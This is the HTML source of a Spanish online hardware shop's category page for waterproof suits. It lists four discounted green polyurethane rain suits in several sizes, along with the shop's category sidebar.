<li id="menu-item-484608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608 menu-item-design-default"><a href="https://bricoset.com/electricidad/" class="nav-top-link">ELECTRICIDAD</a></li>
<li id="menu-item-484618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618 menu-item-design-default"><a href="https://bricoset.com/cerrajeria/" class="nav-top-link">CERRAJERIA</a></li>
<li id="menu-item-484630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630 menu-item-design-default"><a href="https://bricoset.com/bano-y-fontaneria/" class="nav-top-link">BAÑO Y FONTANERIA</a></li>
<li id="menu-item-647227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227 menu-item-design-default"><a href="https://bricoset.com/decoracion/" class="nav-top-link">DECORACIÓN</a></li>
<li id="menu-item-484637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637 menu-item-design-default"><a href="https://bricoset.com/cocina-y-mesa/" class="nav-top-link">COCINA Y MESA</a></li>
<li id="menu-item-484642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642 menu-item-design-default"><a href="https://bricoset.com/jardineria-y-agricultura/" class="nav-top-link">JARDINERIA Y AGRICULTURA</a></li>
<li id="menu-item-484650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650 menu-item-design-default"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/" class="nav-top-link">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li id="menu-item-484678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678 menu-item-design-default"><a href="https://bricoset.com/orden-y-limpieza/" class="nav-top-link">ORDEN Y LIMPIEZA</a></li>
<li id="menu-item-484692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692 menu-item-design-default"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/" class="nav-top-link">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li id="menu-item-484706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484706 menu-item-design-default"><a href="https://bricoset.com/ventilacion-y-calefaccion/" class="nav-top-link">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title featured-title dark ">
<div class="page-title-bg fill">
<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
<div class="title-overlay fill"></div>
</div>
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">Trajes de agua</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://bricoset.com">Inicio</a> <span class="divider">&#47;</span> Trajes de agua</nav></div>
<div class="category-filtering category-filter-row ">
<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Ver Categorias</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center  form-flat">
<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
Mostrando los 4 resultados<span class="screen-reader-text">Ordenado por los últimos</span>	</p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
>
<option value="popularity" >Ordenar por popularidad</option>
<option value="date"  selected='selected'>Ordenar por los últimos</option>
<option value="price" >Ordenar por precio: bajo a alto</option>
<option value="price-desc" >Ordenar por precio: alto a bajo</option>
<option value="on_sale_first" >Mostrar productos rebajados primero</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-12">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-6 medium-columns-3 small-columns-2 has-shadow row-box-shadow-3 row-box-shadow-3-hover has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-1014823 status-publish first instock product_cat-seguridad-y-vestuario product_cat-trajes-de-agua product_cat-trajes-de-agua-seguridad-y-vestuario product_tag-85831 product_tag-black-friday product_tag-blackfriday product_tag-cazadora-impermeable product_tag-chaqueta-impermeable product_tag-impermeable product_tag-impermeable-moto product_tag-pantalon-impermeable product_tag-pantalones product_tag-pantalones-impermeables product_tag-traje-agua product_tag-traje-poliuretano product_tag-trajes-agua has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-7-l-2/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/15010035-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traje de Agua Impermeable Verde Poliuretano Talla 7-L" decoding="async" fetchpriority="high" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1014823 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1014823"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1014823,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1014823&#038;_wpnonce=357a890a8b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1014823"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1014823" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
SEGURIDAD Y VESTUARIO		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-7-l-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Traje de Agua Impermeable Verde Poliuretano Talla 7-L</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 32,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 28,70&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/trajes-de-agua/?add-to-cart=1014823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1014823" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1014823" data-product_sku="15010035" aria-label="Añadir al carrito: &ldquo;Traje de Agua Impermeable Verde Poliuretano Talla 7-L&rdquo;" rel="nofollow" data-success_message="«Traje de Agua Impermeable Verde Poliuretano Talla 7-L» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1014823" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-997106 status-publish instock product_cat-seguridad-y-vestuario product_cat-trajes-de-agua-seguridad-y-vestuario product_cat-trajes-de-agua product_tag-43466 product_tag-black-friday product_tag-blackfriday product_tag-cazadora-impermeable product_tag-chaqueta-impermeable product_tag-impermeable product_tag-impermeable-moto product_tag-pantalon-impermeable product_tag-pantalones product_tag-pantalones-impermeables product_tag-traje-agua product_tag-traje-poliuretano product_tag-trajes-agua has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-9-xxl/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/15010039-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traje de Agua Impermeable Verde Poliuretano Talla 9-XXL" decoding="async" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-997106 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="997106"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:997106,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=997106&#038;_wpnonce=357a890a8b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="997106"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="997106" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
SEGURIDAD Y VESTUARIO		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-9-xxl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Traje de Agua Impermeable Verde Poliuretano Talla 9-XXL</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 32,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 28,70&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/trajes-de-agua/?add-to-cart=997106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997106" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="997106" data-product_sku="15010039" aria-label="Añadir al carrito: &ldquo;Traje de Agua Impermeable Verde Poliuretano Talla 9-XXL&rdquo;" rel="nofollow" data-success_message="«Traje de Agua Impermeable Verde Poliuretano Talla 9-XXL» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_997106" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-997097 status-publish instock product_cat-seguridad-y-vestuario product_cat-trajes-de-agua product_cat-trajes-de-agua-seguridad-y-vestuario product_tag-43465 product_tag-black-friday product_tag-blackfriday product_tag-cazadora-impermeable product_tag-chaqueta-impermeable product_tag-impermeable product_tag-impermeable-moto product_tag-pantalon-impermeable product_tag-pantalones product_tag-pantalones-impermeables product_tag-traje-agua product_tag-traje-poliuretano product_tag-trajes-agua has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-8-xl/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/15010038-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traje de Agua Impermeable Verde Poliuretano Talla 8-XL" decoding="async" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-997097 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="997097"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:997097,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=997097&#038;_wpnonce=357a890a8b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="997097"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="997097" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
SEGURIDAD Y VESTUARIO		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-8-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Traje de Agua Impermeable Verde Poliuretano Talla 8-XL</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 32,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 28,70&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/trajes-de-agua/?add-to-cart=997097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997097" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="997097" data-product_sku="15010038" aria-label="Añadir al carrito: &ldquo;Traje de Agua Impermeable Verde Poliuretano Talla 8-XL&rdquo;" rel="nofollow" data-success_message="«Traje de Agua Impermeable Verde Poliuretano Talla 8-XL» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_997097" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-997088 status-publish instock product_cat-seguridad-y-vestuario product_cat-trajes-de-agua product_cat-trajes-de-agua-seguridad-y-vestuario product_tag-43464 product_tag-black-friday product_tag-blackfriday product_tag-cazadora-impermeable product_tag-chaqueta-impermeable product_tag-impermeable product_tag-impermeable-moto product_tag-pantalon-impermeable product_tag-pantalones product_tag-pantalones-impermeables product_tag-traje-agua product_tag-traje-poliuretano product_tag-trajes-agua has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-7-l/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/15010037-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traje de Agua Impermeable Verde Poliuretano Talla 7-L" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-997088 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="997088"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:997088,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=997088&#038;_wpnonce=357a890a8b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="997088"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="997088" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
SEGURIDAD Y VESTUARIO		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/traje-de-agua-impermeable-verde-poliuretano-talla-7-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Traje de Agua Impermeable Verde Poliuretano Talla 7-L</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 32,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 28,70&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/trajes-de-agua/?add-to-cart=997088" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_997088" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="997088" data-product_sku="15010037" aria-label="Añadir al carrito: &ldquo;Traje de Agua Impermeable Verde Poliuretano Talla 7-L&rdquo;" rel="nofollow" data-success_message="«Traje de Agua Impermeable Verde Poliuretano Talla 7-L» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_997088" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
<div id="shop-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorías</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-60302"><a href="https://bricoset.com/abrasivos/">Abrasivos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60232"><a href="https://bricoset.com/abrazaderas/">Abrazaderas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60233"><a href="https://bricoset.com/abrazaderas-metalicas-m6/">Abrazaderas metálicas M6</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60235"><a href="https://bricoset.com/abrazaderas-sin-fin-zincadas/">Abrazaderas sin fin zincadas</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60471"><a href="https://bricoset.com/accesorios-bano/">Accesorios baño</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60206"><a href="https://bricoset.com/accesorios-para-cable-y-alambre/">Accesorios para cable y alambre</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60461"><a href="https://bricoset.com/accesorios-para-chimeneas/">Accesorios para chimeneas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60506"><a href="https://bricoset.com/accesorios-para-fregaderos/">Accesorios para fregaderos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60040"><a href="https://bricoset.com/accesorios-para-herramientas-electricas/">Accesorios para herramientas eléctricas</a> <span class="count">(101)</span></li>
<li class="cat-item cat-item-59941"><a href="https://bricoset.com/adaptadores/">Adaptadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60483"><a href="https://bricoset.com/agarres-ducha/">Agarres ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59856"><a href="https://bricoset.com/ahuyentadores-ultrasonido/">Ahuyentadores ultrasonido</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60390"><a href="https://bricoset.com/aire-comprimido/">Aire Comprimido</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60267"><a href="https://bricoset.com/alambre-galvanizado/">Alambre galvanizado</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60269"><a href="https://bricoset.com/alambre-plastificado/">Alambre plastificado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60266"><a href="https://bricoset.com/alambres-especiales/">Alambres especiales</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59943"><a href="https://bricoset.com/alargaderas/">Alargaderas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59831"><a href="https://bricoset.com/alcotanas-arcos-de-sierra-y-horcas/">Alcotanas, arcos de sierra y horcas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-59986"><a href="https://bricoset.com/alicates-de-corte/">Alicates de corte</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59993"><a href="https://bricoset.com/alicates-de-seguridad/">Alicates de seguridad</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59985"><a href="https://bricoset.com/alicates-universales/">Alicates universales</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60081"><a href="https://bricoset.com/amoladoras/">Amoladoras</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60300"><a href="https://bricoset.com/andamios/">Andamios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60217"><a href="https://bricoset.com/anillas/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60287"><a href="https://bricoset.com/anillas-3/">Anillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59855"><a href="https://bricoset.com/antiplagas/">Antiplagas</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-60325"><a href="https://bricoset.com/antirrobos/">Antirrobos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60322"><a href="https://bricoset.com/antirrobos-y-protectores/">Antirrobos y protectores</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60598"><a href="https://bricoset.com/armarios/">Armarios</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60660"><a href="https://bricoset.com/armarios-y-estantes/">Armarios y estantes</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60329"><a href="https://bricoset.com/articulos-de-limpieza/">Artículos de limpieza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59852"><a href="https://bricoset.com/aspersores/">Aspersores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60462"><a href="https://bricoset.com/aspirador-de-cenizas/">Aspirador de cenizas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60035"><a href="https://bricoset.com/aspiradores-electricos-y-accesorios/">Aspiradores eléctricos y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59841"><a href="https://bricoset.com/aspiradores-sopladores-y-accesorios/">Aspiradores sopladores y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60107"><a href="https://bricoset.com/balizas-senalizacion-y-cinta-seguridad/">Balizas señalización y cinta seguridad</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60470"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a> <span class="count">(144)</span></li>
<li class="cat-item cat-item-60655"><a href="https://bricoset.com/barbacoas-y-accesorios/">Barbacoas y Accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60647"><a href="https://bricoset.com/bases-sombrillas/">Bases Sombrillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60617"><a href="https://bricoset.com/bateas-estanteria-ranurada/">Bateas estantería ranurada</a> <span class="count">(7)</span></li>
